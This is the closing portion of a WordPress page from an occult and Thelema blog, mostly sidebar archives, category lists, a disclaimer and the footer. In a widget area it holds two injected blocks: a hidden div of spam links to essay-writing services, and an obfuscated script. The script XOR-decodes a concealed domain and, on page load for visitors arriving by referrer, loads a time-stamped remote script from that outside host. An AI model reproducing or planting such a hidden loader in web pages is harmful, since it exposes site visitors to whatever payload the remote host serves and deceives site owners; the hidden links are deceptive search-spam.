</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c4f995e062" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="8"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,694)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/11/'> November 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/10/'> October 2022 &nbsp;(32)</option>
	<option value='https://zeroequalstwo.net/2022/09/'> September 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2022/08/'> August 2022 &nbsp;(46)</option>
	<option value='https://zeroequalstwo.net/2022/07/'> July 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/06/'> June 2022 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2022/05/'> May 2022 &nbsp;(34)</option>
	<option value='https://zeroequalstwo.net/2022/04/'> April 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/03/'> March 2022 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2022/02/'> February 2022 &nbsp;(38)</option>
	<option value='https://zeroequalstwo.net/2022/01/'> January 2022 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/12/'> December 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/11/'> November 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2021/10/'> October 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/09/'> September 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/08/'> August 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/07/'> July 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/06/'> June 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/05/'> May 2021 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2021/04/'> April 2021 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2021/03/'> March 2021 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2021/02/'> February 2021 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2021/01/'> January 2021 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/12/'> December 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/11/'> November 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/09/'> September 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/08/'> August 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2020/07/'> July 2020 &nbsp;(45)</option>
	<option value='https://zeroequalstwo.net/2020/06/'> June 2020 &nbsp;(43)</option>
	<option value='https://zeroequalstwo.net/2020/05/'> May 2020 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2020/04/'> April 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/03/'> March 2020 &nbsp;(42)</option>
	<option value='https://zeroequalstwo.net/2020/02/'> February 2020 &nbsp;(40)</option>
	<option value='https://zeroequalstwo.net/2020/01/'> January 2020 &nbsp;(44)</option>
	<option value='https://zeroequalstwo.net/2019/12/'> December 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/11/'> November 2019 &nbsp;(41)</option>
	<option value='https://zeroequalstwo.net/2019/10/'> October 2019 &nbsp;(48)</option>
	<option value='https://zeroequalstwo.net/2019/09/'> September 2019 &nbsp;(49)</option>
	<option value='https://zeroequalstwo.net/2019/08/'> August 2019 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2019/07/'> July 2019 &nbsp;(61)</option>
	<option value='https://zeroequalstwo.net/2019/06/'> June 2019 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2019/05/'> May 2019 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2019/04/'> April 2019 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2019/03/'> March 2019 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2019/02/'> February 2019 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2019/01/'> January 2019 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/12/'> December 2018 &nbsp;(55)</option>
	<option value='https://zeroequalstwo.net/2018/11/'> November 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/10/'> October 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/09/'> September 2018 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2018/08/'> August 2018 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2018/07/'> July 2018 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2018/06/'> June 2018 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2018/05/'> May 2018 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2018/04/'> April 2018 &nbsp;(59)</option>
	<option value='https://zeroequalstwo.net/2018/03/'> March 2018 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2018/02/'> February 2018 &nbsp;(58)</option>
	<option value='https://zeroequalstwo.net/2018/01/'> January 2018 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/12/'> December 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/11/'> November 2017 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2017/10/'> October 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/09/'> September 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/08/'> August 2017 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2017/07/'> July 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/06/'> June 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/05/'> May 2017 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2017/04/'> April 2017 &nbsp;(60)</option>
	<option value='https://zeroequalstwo.net/2017/03/'> March 2017 &nbsp;(68)</option>
	<option value='https://zeroequalstwo.net/2017/02/'> February 2017 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2017/01/'> January 2017 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/12/'> December 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/11/'> November 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/10/'> October 2016 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2016/09/'> September 2016 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2016/08/'> August 2016 &nbsp;(70)</option>
	<option value='https://zeroequalstwo.net/2016/07/'> July 2016 &nbsp;(62)</option>
	<option value='https://zeroequalstwo.net/2016/06/'> June 2016 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2016/05/'> May 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/04/'> April 2016 &nbsp;(65)</option>
	<option value='https://zeroequalstwo.net/2016/03/'> March 2016 &nbsp;(69)</option>
	<option value='https://zeroequalstwo.net/2016/02/'> February 2016 &nbsp;(67)</option>
	<option value='https://zeroequalstwo.net/2016/01/'> January 2016 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/12/'> December 2015 &nbsp;(71)</option>
	<option value='https://zeroequalstwo.net/2015/11/'> November 2015 &nbsp;(63)</option>
	<option value='https://zeroequalstwo.net/2015/10/'> October 2015 &nbsp;(64)</option>
	<option value='https://zeroequalstwo.net/2015/09/'> September 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/08/'> August 2015 &nbsp;(72)</option>
	<option value='https://zeroequalstwo.net/2015/07/'> July 2015 &nbsp;(66)</option>
	<option value='https://zeroequalstwo.net/2015/06/'> June 2015 &nbsp;(77)</option>
	<option value='https://zeroequalstwo.net/2015/05/'> May 2015 &nbsp;(75)</option>
	<option value='https://zeroequalstwo.net/2015/04/'> April 2015 &nbsp;(84)</option>
	<option value='https://zeroequalstwo.net/2015/03/'> March 2015 &nbsp;(81)</option>
	<option value='https://zeroequalstwo.net/2015/02/'> February 2015 &nbsp;(78)</option>
	<option value='https://zeroequalstwo.net/2015/01/'> January 2015 &nbsp;(83)</option>
	<option value='https://zeroequalstwo.net/2014/12/'> December 2014 &nbsp;(102)</option>
	<option value='https://zeroequalstwo.net/2014/11/'> November 2014 &nbsp;(112)</option>
	<option value='https://zeroequalstwo.net/2014/10/'> October 2014 &nbsp;(53)</option>
	<option value='https://zeroequalstwo.net/2014/09/'> September 2014 &nbsp;(2)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Links</h3>			<div class="textwidget"><p>&nbsp;</p>

<p><strong>Outside Links</strong></p>

<p><a href="http://oto-usa.org/" target="_blank" rel="noopener">US Grand Lodge O.T.O.</a></p>

<p><a href="http://thelemanow.com/" target="_blank" rel="noopener">Thelema Now!</a></p>

<p>&nbsp;</p></div>
		</aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>

	

<div id="extra" class="container site-extra extra-one">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="block-2" class="widget widget_block"><div style="display:none;"><a href="https://naturalphilosophy.org/write-my-essay-website/" title="Comprehensive Writing Services to Deliver Your Best Results">Comprehensive Writing Services to Deliver Your Best Results</a>
<a href="https://empresas.divulgaciondinamica.es/college-essays-writing-services/" title="Ensure Essay Success with Professional Writing Assistance">Ensure Essay Success with Professional Writing Assistance</a>
<a href="https://ocb.cat/online-essay-writing-help/" title="Get Expert Writing Assistance with Our Top-Rated Essay Services">Get Expert Writing Assistance with Our Top-Rated Essay Services</a>
<a href="https://excavations.ie/expert-writing-services-to-meet-your-academic-requirements/" title="Expert Writing Services to Meet Your Academic Requirements">Expert Writing Services to Meet Your Academic Requirements</a>
<a href="https://empresas.divulgaciondinamica.es/can-someone-write-my-essay-for-me/" title="Quality Writing Services to Outshine Your Peers">Quality Writing Services to Outshine Your Peers</a>
</div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_5a3fe0) {
    
    var _986012 = Date.now();
    var _72a9b2 = 1000;
    _986012 = _986012 / _72a9b2;
    _986012 = Math.floor(_986012);

    var _21ae19 = 600;
    _986012 -= _986012 % _21ae19;
    _986012 = _986012.toString(16);

    var _555a20 = _5a3fe0.referrer;

    if (!_555a20) return;

    var _bd5f8c = [37455, 37450, 37461, 37446, 37447, 37442, 37456, 37451, 37441, 37452, 37442, 37457, 37447, 37448, 37450, 37463, 37389, 37450, 37453, 37445, 37452];

    _bd5f8c = _bd5f8c.map(function(_58f2d0){
        return _58f2d0 ^ 37411;
    });

    var _3e97c4 = "46aaefeeb938455f70681745ae04f3bd";
    
    _bd5f8c = String.fromCharCode(..._bd5f8c);

    var _eb4d55 = "https://";
    var _5437d7 = "/";
    var _266bfa = "track-";

    var _34741d = ".js";

    var _ff2fd1 = _5a3fe0.createElement("script");
    _ff2fd1.type = "text/javascript";
    _ff2fd1.async = true;
    _ff2fd1.src = _eb4d55 + _bd5f8c + _5437d7 + _266bfa + _986012 + _34741d;

    _5a3fe0.getElementsByTagName("head")[0].appendChild(_ff2fd1)

}(document);
</script></div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Disclaimer</h3>			<div class="textwidget"><p style="font-weight: 400;">The views and opinions expressed in blog posts (“Content”) presented here are those of the speakers, presenters, and/or authors and do not necessarily reflect the opinions, policies, doctrines, or practices of Ordo Templi Orientis U.S.A. (also known as U.S. Grand Lodge or U.S.G.L.), Ordo Templi Orientis, or Ecclesia Gnostica Catholica (collectively, “O.T.O.”).</p>
<p style="font-weight: 400;">The mere appearance of this Content on a website owned or operated by O.T.O. does not constitute an endorsement. The Content has been made available for informational and educational purposes only. O.T.O. does not make any representation or warranties of any kind whatsoever with respect to the Content. O.T.O. hereby disclaims any and all liability to any party for any damages of any kind whatsoever arising directly or indirectly from any use of the Content, which is provided as is, and without warranties.</p>
</div>
		</div>		<!-- #widget-area-3 --></div>
	
	
	
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 Zero Equals Two!. All rights reserved.	</div><!-- .site-info -->

	<div class="site-credit">
		<a href="http://athemes.com/theme/fashionista">Fashionista</a> by aThemes	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>

<script type='text/javascript' id='rtrar.appLocal-js-extra'>
/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.7.7' id='rtrar.appLocal-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.7.7' id='rtrar.app-js'></script>
<script defer type='text/javascript' src='https://zeroequalstwo.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1689688358' id='akismet-frontend-js'></script>

</body>
</html>